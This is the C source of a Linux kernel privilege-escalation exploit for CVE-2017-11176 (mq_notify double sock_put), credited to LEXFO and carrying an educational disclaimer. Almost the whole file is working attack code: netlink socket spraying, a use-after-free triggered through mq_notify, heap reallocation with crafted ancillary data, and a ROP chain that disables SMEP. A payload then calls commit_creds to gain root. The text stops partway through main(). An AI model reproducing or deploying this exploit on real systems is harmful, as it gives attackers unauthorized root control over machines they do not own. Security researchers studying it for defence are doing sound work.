/*
* CVE-2017-11176: "mq_notify: double sock_put()" by LEXFO (2018).
*
* DISCLAIMER: The following code is for EDUCATIONAL purpose only. Do not
* use it on a system without authorizations.
*
* WARNING: The exploit WILL NOT work on your target, it requires modifications!
*
* Compile with:
*
* gcc -fpic -O0 -std=c99 -Wall -pthread cve-2017-11176.c -o exploit
*
* For a complete explanation / analysis, please read the following series:
*
* - https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html
* - https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part2.html
* - https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html
* - https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part4.html
*/
#define _GNU_SOURCE
#include <asm/types.h>
#include <mqueue.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/un.h>
#include <linux/netlink.h>
#include <pthread.h>
#include <errno.h>
#include <stdbool.h>
#include <sched.h>
#include <stddef.h>
#include <sys/mman.h>
#include <stdint.h>
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
#define NOTIFY_COOKIE_LEN (32)
#define SOL_NETLINK (270) // from [include/linux/socket.h]
#define NB_REALLOC_THREADS 200
#define KMALLOC_TARGET 1024
#define MAX_SOCK_PID_SPRAY 300
#define MAGIC_NL_PID 0x11a5dcee
#define MAGIC_NL_GROUPS 0x0
// ----------------------------------------------------------------------------
// avoid library wrappers
#define _mq_notify(mqdes, sevp) syscall(__NR_mq_notify, mqdes, sevp)
#define _mmap(addr, length, prot, flags, fd, offset) syscall(__NR_mmap, addr, length, prot, flags, fd, offset)
#define _munmap(addr, length) syscall(_NR_munmap, addr, length)
#define _socket(domain, type, protocol) syscall(__NR_socket, domain, type, protocol)
#define _setsockopt(sockfd, level, optname, optval, optlen) \
syscall(__NR_setsockopt, sockfd, level, optname, optval, optlen)
#define _getsockopt(sockfd, level, optname, optval, optlen) \
syscall(__NR_getsockopt, sockfd, level, optname, optval, optlen)
#define _dup(oldfd) syscall(__NR_dup, oldfd)
#define _close(fd) syscall(__NR_close, fd)
#define _sendmsg(sockfd, msg, flags) syscall(__NR_sendmsg, sockfd, msg, flags)
#define _bind(sockfd, addr, addrlen) syscall(__NR_bind, sockfd, addr, addrlen)
#define _getpid() syscall(__NR_getpid)
#define _gettid() syscall(__NR_gettid)
#define _sched_setaffinity(pid, cpusetsize, mask) \
syscall(__NR_sched_setaffinity, pid, cpusetsize, mask)
#define _open(pathname, flags) syscall(__NR_open, pathname, flags)
#define _read(fd, buf, count) syscall(__NR_read, fd, buf, count)
#define _getsockname(sockfd, addr, addrlen) syscall(__NR_getsockname, sockfd, addr, addrlen)
#define _connect(sockfd, addr, addrlen) syscall(__NR_connect, sockfd, addr, addrlen)
#define _sched_yield() syscall(__NR_sched_yield)
#define _lseek(fd, offset, whence) syscall(__NR_lseek, fd, offset, whence)
// ----------------------------------------------------------------------------
#define PRESS_KEY() \
do { printf("[ ] press key to continue...\n"); getchar(); } while(0)
#define BUILD_BUG_ON(cond) ((void)sizeof(char[1 - 2 * !!(cond)]))
// ----------------------------------------------------------------------------
// target specific offset
#define NLK_PID_OFFSET 0x288
#define NLK_GROUPS_OFFSET 0x2a0
#define NLK_WAIT_OFFSET 0x2b0
#define WQ_HEAD_TASK_LIST_OFFSET 0x8
#define WQ_ELMT_FUNC_OFFSET 0x10
#define WQ_ELMT_TASK_LIST_OFFSET 0x18
#define TASK_STRUCT_FILES_OFFSET 0x770
#define FILES_STRUCT_FDT_OFFSET 0x8
#define FDT_FD_OFFSET 0x8
#define FILE_STRUCT_PRIVATE_DATA_OFFSET 0xa8
#define SOCKET_SK_OFFSET 0x38
// kernel function symbols
#define NL_PID_HASHFN ((void*) 0xffffffff814b6da0)
#define NETLINK_TABLE_GRAB ((void*) 0xffffffff814b7ea0)
#define NETLINK_TABLE_UNGRAB ((void*) 0xffffffff814b73e0)
#define COMMIT_CREDS ((void*) 0xffffffff810b8ee0)
#define PREPARE_KERNEL_CRED ((void*) 0xffffffff810b90c0)
#define NL_TABLE_ADDR ((void*) 0xffffffff824528c0)
// gadgets in [_text; _etext]
#define XCHG_EAX_ESP_ADDR ((uint64_t) 0xffffffff8107b6b8)
#define MOV_PTR_RDI_MIN4_EAX_ADDR ((uint64_t) 0xffffffff811513b3)
#define POP_RDI_ADDR ((uint64_t) 0xffffffff8103b81d)
#define MOV_RAX_RBP_ADDR ((uint64_t) 0xffffffff813606d4)
#define SHR_RAX_16_ADDR ((uint64_t) 0xffffffff810621ff)
#define POP_RBP_ADDR ((uint64_t) 0xffffffff811b97bf)
#define MOV_RAX_CR4_LEAVE_ADDR ((uint64_t) 0xffffffff81003009)
#define MOV_CR4_RDI_LEAVE_ADDR ((uint64_t) 0xffffffff8100328d)
#define AND_RAX_RDX_ADDR ((uint64_t) 0xffffffff8130c249)
#define MOV_EDI_EAX_ADDR ((uint64_t) 0xffffffff814f118b)
#define MOV_EDX_EDI_ADDR ((uint64_t) 0xffffffff8139ca54)
#define POP_RCX_ADDR ((uint64_t) 0xffffffff81004abc)
#define JMP_RCX_ADDR ((uint64_t) 0xffffffff8103357c)
#define THREAD_SIZE (4096 << 2)
// ----------------------------------------------------------------------------
struct realloc_thread_arg
{
pthread_t tid;
int recv_fd;
int send_fd;
struct sockaddr_un addr;
};
struct unblock_thread_arg
{
int sock_fd;
int unblock_fd;
bool is_ready; // we can use pthread barrier instead
};
struct sock_pid
{
int sock_fd;
uint32_t pid;
};
// ----------------------------------------------------------------------------
struct hlist_node {
struct hlist_node *next, **pprev;
};
struct hlist_head {
struct hlist_node *first;
};
struct nl_pid_hash {
struct hlist_head* table;
uint64_t rehash_time;
uint32_t mask;
uint32_t shift;
uint32_t entries;
uint32_t max_shift;
uint32_t rnd;
};
struct netlink_table {
struct nl_pid_hash hash;
void* mc_list;
void* listeners;
uint32_t nl_nonroot;
uint32_t groups;
void* cb_mutex;
void* module;
uint32_t registered;
};
struct list_head
{
struct list_head *next, *prev;
};
struct wait_queue_head
{
int slock;
struct list_head task_list;
};
typedef int (*wait_queue_func_t)(void *wait, unsigned mode, int flags, void *key);
struct wait_queue
{
unsigned int flags;
#define WQ_FLAG_EXCLUSIVE 0x01
void *private;
wait_queue_func_t func;
struct list_head task_list;
};
struct socket {
char pad[SOCKET_SK_OFFSET];
void *sk;
};
struct file {
char pad[FILE_STRUCT_PRIVATE_DATA_OFFSET];
void *private_data;
};
struct fdtable {
char pad[FDT_FD_OFFSET];
struct file **fd;
};
struct files_struct {
char pad[FILES_STRUCT_FDT_OFFSET];
struct fdtable *fdt;
};
struct task_struct {
char pad[TASK_STRUCT_FILES_OFFSET];
struct files_struct *files;
};
struct thread_info {
struct task_struct *task;
char pad[0];
};
// ----------------------------------------------------------------------------
typedef void (*netlink_table_grab_func)(void);
typedef void (*netlink_table_ungrab_func)(void);
typedef struct hlist_head* (*nl_pid_hashfn_func)(struct nl_pid_hash *hash, uint32_t pid);
typedef int (*commit_creds_func)(void *new);
typedef void* (*prepare_kernel_cred_func)(void *daemon);
#define netlink_table_grab() \
(((netlink_table_grab_func)(NETLINK_TABLE_GRAB))())
#define netlink_table_ungrab() \
(((netlink_table_ungrab_func)(NETLINK_TABLE_UNGRAB))())
#define nl_pid_hashfn(hash, pid) \
(((nl_pid_hashfn_func)(NL_PID_HASHFN))(hash, pid))
#define commit_creds(cred) \
(((commit_creds_func)(COMMIT_CREDS))(cred))
#define prepare_kernel_cred(daemon) \
(((prepare_kernel_cred_func)(PREPARE_KERNEL_CRED))(daemon))
// ----------------------------------------------------------------------------
static volatile size_t g_nb_realloc_thread_ready = 0;
static volatile size_t g_realloc_now = 0;
static volatile char g_realloc_data[KMALLOC_TARGET];
static volatile struct list_head g_fake_next_elt;
static volatile struct wait_queue *g_uland_wq_elt;
static volatile char *g_fake_stack;
static volatile uint64_t saved_esp;
static volatile uint64_t saved_rbp_lo;
static volatile uint64_t saved_rbp_hi;
static volatile uint64_t restored_rbp;
static volatile uint64_t restored_rsp;
static struct sock_pid g_target;
static struct sock_pid g_guard;
static int unblock_fd = 1;
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
#define get_thread_info(thread_stack_ptr) \
((struct thread_info*) (thread_stack_ptr & ~(THREAD_SIZE - 1)))
#define get_current(thread_stack_ptr) \
((struct task_struct*) (get_thread_info(thread_stack_ptr)->task))
static void payload(void)
{
struct task_struct *current = get_current(restored_rsp);
struct socket *sock = current->files->fdt->fd[unblock_fd]->private_data;
void *sk;
sk = sock->sk; // keep it for list walking
sock->sk = NULL; // fix the 'sk' dangling pointer
// lock all hash tables
netlink_table_grab();
// retrieve NETLINK_USERSOCK's hash table
struct netlink_table *nl_table = * (struct netlink_table**)NL_TABLE_ADDR; // deref it!
struct nl_pid_hash *hash = &(nl_table[NETLINK_USERSOCK].hash);
// retrieve the bucket list
struct hlist_head *bucket = nl_pid_hashfn(hash, g_target.pid);
// walk the bucket list
struct hlist_node *cur;
struct hlist_node **pprev = &bucket->first;
for (cur = bucket->first; cur; pprev = &cur->next, cur = cur->next)
{
// is this our target ?
if (cur == (struct hlist_node*)sk)
{
// fix the 'next' and 'pprev' field
if (cur->next == (struct hlist_node*)KMALLOC_TARGET) // 'cmsg_len' value (reallocation)
cur->next = NULL; // first scenario: was the last element in the list
cur->pprev = pprev;
// __hlist_del() operation (dangling pointers fix up)
*(cur->pprev) = cur->next;
if (cur->next)
cur->next->pprev = pprev;
hash->entries--; // make it clean
// stop walking
break;
}
}
// release the lock
netlink_table_ungrab();
// privilege (de-)escalation
commit_creds(prepare_kernel_cred(NULL));
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
/*
* Migrates the current thread to CPU#0.
*
* Returns 0 on success, -1 on error.
*/
static int migrate_to_cpu0(void)
{
cpu_set_t set;
CPU_ZERO(&set);
CPU_SET(0, &set);
if (_sched_setaffinity(_getpid(), sizeof(set), &set) == -1)
{
perror("[-] sched_setaffinity");
return -1;
}
return 0;
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
/*
* Creates a NETLINK_USERSOCK netlink socket, binds it and retrieves its pid.
* Argument @sp must not be NULL.
*
* Returns 0 on success, -1 on error.
*/
static int create_netlink_candidate(struct sock_pid *sp)
{
struct sockaddr_nl addr = {
.nl_family = AF_NETLINK,
.nl_pad = 0,
.nl_pid = 0, // zero to use netlink_autobind()
.nl_groups = 0 // no groups
};
size_t addr_len = sizeof(addr);
if ((sp->sock_fd = _socket(AF_NETLINK, SOCK_DGRAM, NETLINK_USERSOCK)) == -1)
{
perror("[-] socket");
goto fail;
}
if (_bind(sp->sock_fd, (struct sockaddr*)&addr, sizeof(addr)) == -1)
{
perror("[-] bind");
goto fail_close;
}
if (_getsockname(sp->sock_fd, &addr, &addr_len))
{
perror("[-] getsockname");
goto fail_close;
}
sp->pid = addr.nl_pid;
return 0;
fail_close:
close(sp->sock_fd);
fail:
sp->sock_fd = -1;
sp->pid = -1;
return -1;
}
// ----------------------------------------------------------------------------
/*
* Parses @proto hash table from '/proc/net/netlink' and allocates/fills the
* @pids array. The total numbers of pids matched is stored in @nb_pids.
*
* A typical output looks like:
*
* $ cat /proc/net/netlink
* sk Eth Pid Groups Rmem Wmem Dump Locks Drops
* ffff88001eb47800 0 0 00000000 0 0 (null) 2 0
* ffff88001fa65800 6 0 00000000 0 0 (null) 2 0
*
* Every line is printed from netlink_seq_show():
*
* seq_printf(seq, "%p %-3d %-6d %08x %-8d %-8d %p %-8d %-8d\n"
*
* Returns 0 on success, -1 on error.
*/
static int parse_proc_net_netlink(int **pids, size_t *nb_pids, uint32_t proto)
{
int proc_fd;
char buf[4096];
int ret;
char *ptr;
char *eol_token;
size_t nb_bytes_read = 0;
size_t tot_pids = 1024;
*pids = NULL;
*nb_pids = 0;
if ((*pids = calloc(tot_pids, sizeof(**pids))) == NULL)
{
perror("[-] not enough memory");
goto fail;
}
memset(buf, 0, sizeof(buf));
if ((proc_fd = _open("/proc/net/netlink", O_RDONLY)) < 0)
{
perror("[-] open");
goto fail;
}
read_next_block:
if ((ret = _read(proc_fd, buf, sizeof(buf))) < 0)
{
perror("[-] read");
goto fail_close;
}
else if (ret == 0) // no more line to read
{
goto parsing_complete;
}
ptr = buf;
if (strstr(ptr, "sk") != NULL) // this is the first line
{
if ((eol_token = strstr(ptr, "\n")) == NULL)
{
// XXX: we don't handle this case, we can't even read one line...
printf("[-] can't find end of first line\n");
goto fail_close;
}
nb_bytes_read += eol_token - ptr + 1;
ptr = eol_token + 1; // skip the first line
}
parse_next_line:
// this is a "normal" line
if ((eol_token = strstr(ptr, "\n")) == NULL) // current line is incomplete
{
if (_lseek(proc_fd, nb_bytes_read, SEEK_SET) == -1)
{
perror("[-] lseek");
goto fail_close;
}
goto read_next_block;
}
else
{
void *cur_addr;
int cur_proto;
int cur_pid;
sscanf(ptr, "%p %d %d", &cur_addr, &cur_proto, &cur_pid);
if (cur_proto == proto)
{
if (*nb_pids >= tot_pids) // current array is not big enough, make it grow
{
tot_pids *= 2;
if ((*pids = realloc(*pids, tot_pids * sizeof(int))) == NULL)
{
printf("[-] not enough memory\n");
goto fail_close;
}
}
*(*pids + *nb_pids) = cur_pid;
*nb_pids = *nb_pids + 1;
}
nb_bytes_read += eol_token - ptr + 1;
ptr = eol_token + 1;
goto parse_next_line;
}
parsing_complete:
close(proc_fd);
return 0;
fail_close:
close(proc_fd);
fail:
if (*pids != NULL)
free(*pids);
*nb_pids = 0;
return -1;
}
// ----------------------------------------------------------------------------
/*
* Prepare multiple netlink sockets and search "adjacent" ones. Arguments
* @target and @guard must not be NULL.
*
* Returns 0 on success, -1 on error.
*/
static int find_netlink_candidates(struct sock_pid *target, struct sock_pid *guard)
{
struct sock_pid candidates[MAX_SOCK_PID_SPRAY];
int *pids = NULL;
size_t nb_pids;
int i, j;
int nb_owned;
int ret = -1;
target->sock_fd = -1;
guard->sock_fd = -1;
// allocate a bunch of netlink sockets
for (i = 0; i < MAX_SOCK_PID_SPRAY; ++i)
{
if (create_netlink_candidate(&candidates[i]))
{
printf("[-] failed to create a new candidate\n");
goto release_candidates;
}
}
printf("[+] %d candidates created\n", MAX_SOCK_PID_SPRAY);
if (parse_proc_net_netlink(&pids, &nb_pids, NETLINK_USERSOCK))
{
printf("[-] failed to parse '/proc/net/netlink'\n");
goto release_pids;
}
printf("[+] parsing '/proc/net/netlink' complete\n");
// find two consecutives pid that we own (slow algorithm O(N*M))
i = nb_pids;
while (--i > 0)
{
guard->pid = pids[i];
target->pid = pids[i - 1];
nb_owned = 0;
// the list is not ordered by pid, so we do a full walking
for (j = 0; j < MAX_SOCK_PID_SPRAY; ++j)
{
if (candidates[j].pid == guard->pid)
{
guard->sock_fd = candidates[j].sock_fd;
nb_owned++;
}
else if (candidates[j].pid == target->pid)
{
target->sock_fd = candidates[j].sock_fd;
nb_owned++;
}
if (nb_owned == 2)
goto found;
}
// reset sock_fd to release them
guard->sock_fd = -1;
target->sock_fd = -1;
}
// we didn't found any valid candidates, release and quit
goto release_pids;
found:
printf("[+] adjacent candidates found!\n");
ret = 0; // we succeed
release_pids:
i = MAX_SOCK_PID_SPRAY; // reset the candidate counter for release
if (pids != NULL)
free(pids);
release_candidates:
while (--i >= 0)
{
// do not release the target/guard sockets
if ((candidates[i].sock_fd != target->sock_fd) &&
(candidates[i].sock_fd != guard->sock_fd))
{
close(candidates[i].sock_fd);
}
}
return ret;
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
static void* unblock_thread(void *arg)
{
struct unblock_thread_arg *uta = (struct unblock_thread_arg*) arg;
int val = 3535; // need to be different than zero
// notify the main thread that the unblock thread has been created. It *must*
// directly call mq_notify().
uta->is_ready = true;
sleep(5); // gives some time for the main thread to block
printf("[ ][unblock] closing %d fd\n", uta->sock_fd);
_close(uta->sock_fd);
printf("[ ][unblock] unblocking now\n");
if (_setsockopt(uta->unblock_fd, SOL_NETLINK, NETLINK_NO_ENOBUFS, &val, sizeof(val)))
perror("[+] setsockopt");
return NULL;
}
// ----------------------------------------------------------------------------
static int decrease_sock_refcounter(int sock_fd, int unblock_fd)
{
pthread_t tid;
struct sigevent sigev;
struct unblock_thread_arg uta;
char sival_buffer[NOTIFY_COOKIE_LEN];
// initialize the unblock thread arguments
uta.sock_fd = sock_fd;
uta.unblock_fd = unblock_fd;
uta.is_ready = false;
// initialize the sigevent structure
memset(&sigev, 0, sizeof(sigev));
sigev.sigev_notify = SIGEV_THREAD;
sigev.sigev_value.sival_ptr = sival_buffer;
sigev.sigev_signo = uta.sock_fd;
printf("[ ] creating unblock thread...\n");
if ((errno = pthread_create(&tid, NULL, unblock_thread, &uta)) != 0)
{
perror("[-] pthread_create");
goto fail;
}
while (uta.is_ready == false) // spinlock until thread is created
;
printf("[+] unblocking thread has been created!\n");
printf("[ ] get ready to block\n");
if ((_mq_notify((mqd_t)-1, &sigev) != -1) || (errno != EBADF))
{
perror("[-] mq_notify");
goto fail;
}
printf("[+] mq_notify succeed\n");
return 0;
fail:
return -1;
}
// ----------------------------------------------------------------------------
static int fill_receive_buffer(struct sock_pid *target, struct sock_pid *guard)
{
char buf[1024*10];
int new_size = 0; // this will be reset to SOCK_MIN_RCVBUF
struct sockaddr_nl addr = {
.nl_family = AF_NETLINK,
.nl_pad = 0,
.nl_pid = target->pid, // use the target's pid
.nl_groups = 0 // no groups
};
struct iovec iov = {
.iov_base = buf,
.iov_len = sizeof(buf)
};
struct msghdr mhdr = {
.msg_name = &addr,
.msg_namelen = sizeof(addr),
.msg_iov = &iov,
.msg_iovlen = 1,
.msg_control = NULL,
.msg_controllen = 0,
.msg_flags = 0,
};
printf("[ ] preparing blocking netlink socket\n");
if (_setsockopt(target->sock_fd, SOL_SOCKET, SO_RCVBUF, &new_size, sizeof(new_size)))
perror("[-] setsockopt"); // no worry if it fails, it is just an optim.
else
printf("[+] receive buffer reduced\n");
printf("[ ] flooding socket\n");
while (_sendmsg(guard->sock_fd, &mhdr, MSG_DONTWAIT) > 0)
;
if (errno != EAGAIN)
{
perror("[-] sendmsg");
goto fail;
}
printf("[+] flood completed\n");
printf("[+] blocking socket ready\n");
return 0;
fail:
printf("[-] failed to prepare blocking socket\n");
return -1;
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
// ROP-chains
#define STORE_EAX(addr) \
*stack++ = POP_RDI_ADDR; \
*stack++ = (uint64_t)addr + 4; \
*stack++ = MOV_PTR_RDI_MIN4_EAX_ADDR;
#define SAVE_ESP(addr) \
STORE_EAX(addr);
#define SAVE_RBP(addr_lo, addr_hi) \
*stack++ = MOV_RAX_RBP_ADDR; \
STORE_EAX(addr_lo); \
*stack++ = SHR_RAX_16_ADDR; \
*stack++ = SHR_RAX_16_ADDR; \
STORE_EAX(addr_hi);
#define CR4_TO_RAX() \
*stack++ = POP_RBP_ADDR; \
*stack = (unsigned long) stack + 2*8; stack++; /* skip 0xdeadbeef */ \
*stack++ = MOV_RAX_CR4_LEAVE_ADDR; \
*stack++ = 0xdeadbeef; // dummy RBP value!
#define RDI_TO_CR4() \
*stack++ = POP_RBP_ADDR; \
*stack = (unsigned long) stack + 2*8; stack++; /* skip 0xdeadbeef */ \
*stack++ = MOV_CR4_RDI_LEAVE_ADDR; \
*stack++ = 0xdeadbeef; // dummy RBP value!
#define SMEP_MASK (~((uint64_t)(1 << 20))) // 0xffffffffffefffff
#define DISABLE_SMEP() \
CR4_TO_RAX(); \
*stack++ = POP_RDI_ADDR; \
*stack++ = SMEP_MASK; \
*stack++ = MOV_EDX_EDI_ADDR; \
*stack++ = AND_RAX_RDX_ADDR; \
*stack++ = MOV_EDI_EAX_ADDR; \
RDI_TO_CR4();
#define JUMP_TO(addr) \
*stack++ = POP_RCX_ADDR; \
*stack++ = (uint64_t) addr; \
*stack++ = JMP_RCX_ADDR;
// ----------------------------------------------------------------------------
extern void userland_entry(void); // make GCC happy
static __attribute__((unused)) void wrapper(void)
{
// avoid the prologue
__asm__ volatile( "userland_entry:" :: );
// reconstruct original rbp/rsp
restored_rbp = ((saved_rbp_hi << 32) | saved_rbp_lo);
restored_rsp = ((saved_rbp_hi << 32) | saved_esp);
__asm__ volatile( "movq %0, %%rax\n"
"movq %%rax, %%rbp\n"
:: "m"(restored_rbp) );
__asm__ volatile( "movq %0, %%rax\n"
"movq %%rax, %%rsp\n"
:: "m"(restored_rsp) );
uint64_t ptr = (uint64_t) &payload;
__asm__ volatile( "movq %0, %%rax\n"
"call *%%rax\n"
:: "m"(ptr) );
// arbitrary call primitive requires a non-null return value (i.e. non zero RAX register)
__asm__ volatile( "movq $5555, %%rax\n"
:: );
// avoid the epilogue and the "leave" instruction
__asm__ volatile( "ret" :: );
}
// ----------------------------------------------------------------------------
static void build_rop_chain(uint64_t *stack)
{
memset((void*)stack, 0xaa, 4096);
SAVE_ESP(&saved_esp);
SAVE_RBP(&saved_rbp_lo, &saved_rbp_hi);
DISABLE_SMEP();
JUMP_TO(&userland_entry);
}
// ----------------------------------------------------------------------------
static int allocate_uland_structs(void)
{
// arbitrary value, must not collide with already mapped memory (/proc/<PID>/maps)
void *starting_addr = (void*) 0x20000000;
size_t max_try = 10;
retry:
if (max_try-- <= 0)
{
printf("[-] failed to allocate structures at fixed location\n");
return -1;
}
starting_addr += 4096;
g_fake_stack = (char*) _mmap(starting_addr, 4096, PROT_READ|PROT_WRITE,
MAP_FIXED|MAP_SHARED|MAP_ANONYMOUS|MAP_LOCKED|MAP_POPULATE, -1, 0);
if (g_fake_stack == MAP_FAILED)
{
perror("[-] mmap");
goto retry;
}
g_uland_wq_elt = (struct wait_queue*) _mmap(g_fake_stack + 0x100000000, 4096, PROT_READ|PROT_WRITE,
MAP_FIXED|MAP_SHARED|MAP_ANONYMOUS|MAP_LOCKED|MAP_POPULATE, -1, 0);
if (g_uland_wq_elt == MAP_FAILED)
{
perror("[-] mmap");
munmap((void*)g_fake_stack, 4096);
goto retry;
}
// paranoid check
if ((char*)g_uland_wq_elt != ((char*)g_fake_stack + 0x100000000))
{
munmap((void*)g_fake_stack, 4096);
munmap((void*)g_uland_wq_elt, 4096);
goto retry;
}
printf("[+] userland structures allocated:\n");
printf("[+] g_uland_wq_elt = %p\n", g_uland_wq_elt);
printf("[+] g_fake_stack = %p\n", g_fake_stack);
return 0;
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
static bool can_use_realloc_gadget(void)
{
int fd;
int ret;
bool usable = false;
char buf[32];
if ((fd = _open("/proc/sys/net/core/optmem_max", O_RDONLY)) < 0)
{
perror("[-] open");
// TODO: fallback to sysctl syscall
return false; // we can't conclude, try it anyway or not ?
}
memset(buf, 0, sizeof(buf));
if ((ret = _read(fd, buf, sizeof(buf))) <= 0)
{
perror("[-] read");
goto out;
}
printf("[ ] optmem_max = %s", buf);
if (atol(buf) > 512) // only test if we can use the kmalloc-1024 cache
usable = true;
out:
_close(fd);
return usable;
}
// ----------------------------------------------------------------------------
static int init_realloc_data(void)
{
struct cmsghdr *first;
int* pid = (int*)&g_realloc_data[NLK_PID_OFFSET];
void** groups = (void**)&g_realloc_data[NLK_GROUPS_OFFSET];
struct wait_queue_head *nlk_wait = (struct wait_queue_head*) &g_realloc_data[NLK_WAIT_OFFSET];
memset((void*)g_realloc_data, 'A', sizeof(g_realloc_data));
// necessary to pass checks in __scm_send()
first = (struct cmsghdr*) &g_realloc_data;
first->cmsg_len = sizeof(g_realloc_data);
first->cmsg_level = 0; // must be different than SOL_SOCKET=1 to "skip" cmsg
first->cmsg_type = 1; // <---- ARBITRARY VALUE
// used by reallocation checker
*pid = MAGIC_NL_PID;
*groups = MAGIC_NL_GROUPS;
// the first element in nlk's wait queue is our userland element (task_list field!)
BUILD_BUG_ON(offsetof(struct wait_queue_head, task_list) != WQ_HEAD_TASK_LIST_OFFSET);
nlk_wait->slock = 0;
nlk_wait->task_list.next = (struct list_head*)&g_uland_wq_elt->task_list;
nlk_wait->task_list.prev = (struct list_head*)&g_uland_wq_elt->task_list;
// initialise the "fake" second element (because of list_for_each_entry_safe())
g_fake_next_elt.next = (struct list_head*)&g_fake_next_elt; // point to itself
g_fake_next_elt.prev = (struct list_head*)&g_fake_next_elt; // point to itself
// initialise the userland wait queue element
BUILD_BUG_ON(offsetof(struct wait_queue, func) != WQ_ELMT_FUNC_OFFSET);
BUILD_BUG_ON(offsetof(struct wait_queue, task_list) != WQ_ELMT_TASK_LIST_OFFSET);
g_uland_wq_elt->flags = WQ_FLAG_EXCLUSIVE; // set to exit after the first arbitrary call
g_uland_wq_elt->private = NULL; // unused
g_uland_wq_elt->func = (wait_queue_func_t) XCHG_EAX_ESP_ADDR; // <----- arbitrary call!
g_uland_wq_elt->task_list.next = (struct list_head*)&g_fake_next_elt;
g_uland_wq_elt->task_list.prev = (struct list_head*)&g_fake_next_elt;
printf("[+] g_uland_wq_elt.func = %p\n", g_uland_wq_elt->func);
return 0;
}
// ----------------------------------------------------------------------------
static bool check_realloc_succeed(int sock_fd, int magic_pid, unsigned long magic_groups)
{
struct sockaddr_nl addr;
size_t addr_len = sizeof(addr);
memset(&addr, 0, sizeof(addr));
// this will invoke "netlink_getname()" (uncontrolled read)
if (_getsockname(sock_fd, &addr, &addr_len))
{
perror("[-] getsockname");
goto fail;
}
printf("[ ] addr_len = %lu\n", addr_len);
printf("[ ] addr.nl_pid = %d\n", addr.nl_pid);
printf("[ ] magic_pid = %d\n", magic_pid);
if (addr.nl_pid != magic_pid)
{
printf("[-] magic PID does not match!\n");
goto fail;
}
if (addr.nl_groups != magic_groups)
{
printf("[-] groups pointer does not match!\n");
goto fail;
}
return true;
fail:
printf("[-] failed to check realloc success status!\n");
return false;
}
// ----------------------------------------------------------------------------
static int init_unix_sockets(struct realloc_thread_arg * rta)
{
struct timeval tv;
static int sock_counter = 0;
if (((rta->recv_fd = _socket(AF_UNIX, SOCK_DGRAM, 0)) < 0) ||
((rta->send_fd = _socket(AF_UNIX, SOCK_DGRAM, 0)) < 0))
{
perror("[-] socket");
goto fail;
}
// bind an "abstract" socket (first byte is NULL)
memset(&rta->addr, 0, sizeof(rta->addr));
rta->addr.sun_family = AF_UNIX;
sprintf(rta->addr.sun_path + 1, "sock_%lx_%d", _gettid(), ++sock_counter);
if (_bind(rta->recv_fd, (struct sockaddr*)&rta->addr, sizeof(rta->addr)))
{
perror("[-] bind");
goto fail;
}
if (_connect(rta->send_fd, (struct sockaddr*)&rta->addr, sizeof(rta->addr)))
{
perror("[-] connect");
goto fail;
}
// set the timeout value to MAX_SCHEDULE_TIMEOUT
memset(&tv, 0, sizeof(tv));
if (_setsockopt(rta->recv_fd, SOL_SOCKET, SO_SNDTIMEO, &tv, sizeof(tv)))
{
perror("[-] setsockopt");
goto fail;
}
return 0;
fail:
// TODO: release everything
printf("[-] failed to initialize UNIX sockets!\n");
return -1;
}
// ----------------------------------------------------------------------------
static void* realloc_thread(void *arg)
{
struct realloc_thread_arg *rta = (struct realloc_thread_arg*) arg;
struct msghdr mhdr;
char buf[200];
// initialize msghdr
struct iovec iov = {
.iov_base = buf,
.iov_len = sizeof(buf),
};
memset(&mhdr, 0, sizeof(mhdr));
mhdr.msg_iov = &iov;
mhdr.msg_iovlen = 1;
// the thread should inherit main thread cpumask, better be sure and redo-it!
if (migrate_to_cpu0())
goto fail;
// make it block
while (_sendmsg(rta->send_fd, &mhdr, MSG_DONTWAIT) > 0)
;
if (errno != EAGAIN)
{
perror("[-] sendmsg");
goto fail;
}
// use the arbitrary data now
iov.iov_len = 16; // don't need to allocate lots of memory now
mhdr.msg_control = (void*)g_realloc_data; // use the ancillary data buffer
mhdr.msg_controllen = sizeof(g_realloc_data);
g_nb_realloc_thread_ready++;
while (!g_realloc_now) // spinlock until the big GO!
;
// the next call should block while "reallocating"
if (_sendmsg(rta->send_fd, &mhdr, 0) < 0)
{
perror("[-] sendmsg");
goto fail;
}
return NULL;
fail:
printf("[-] REALLOC THREAD FAILURE!!!\n");
return NULL;
}
// ----------------------------------------------------------------------------
static int init_reallocation(struct realloc_thread_arg *rta, size_t nb_reallocs)
{
int thread = 0;
int ret = -1;
if (!can_use_realloc_gadget())
{
printf("[-] can't use the 'ancillary data buffer' reallocation gadget!\n");
goto fail;
}
printf("[+] can use the 'ancillary data buffer' reallocation gadget!\n");
if (init_realloc_data())
{
printf("[-] failed to initialize reallocation data!\n");
goto fail;
}
printf("[+] reallocation data initialized!\n");
printf("[ ] initializing reallocation threads, please wait...\n");
for (thread = 0; thread < nb_reallocs; ++thread)
{
if (init_unix_sockets(&rta[thread]))
{
printf("[-] failed to init UNIX sockets!\n");
goto fail;
}
if ((ret = pthread_create(&rta[thread].tid, NULL, realloc_thread, &rta[thread])) != 0)
{
perror("[-] pthread_create");
goto fail;
}
}
// wait until all threads have been created
while (g_nb_realloc_thread_ready < nb_reallocs)
_sched_yield(); // don't run me, run the reallocator threads!
printf("[+] %lu reallocation threads ready!\n", nb_reallocs);
return 0;
fail:
printf("[-] failed to initialize reallocation\n");
return -1;
}
// ----------------------------------------------------------------------------
// keep this inlined, we can't loose any time (critical path)
static inline __attribute__((always_inline)) void realloc_NOW(void)
{
g_realloc_now = 1;
_sched_yield(); // don't run me, run the reallocator threads!
sleep(5);
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
int main(void)
{
int sock_fd2 = -1;
int val;
struct realloc_thread_arg rta[NB_REALLOC_THREADS];
printf("[ ] -={ CVE-2017-11176 Exploit }=-\n");
if (migrate_to_cpu0())
{
printf("[-] failed to migrate to CPU#0\n");
goto fail;
}
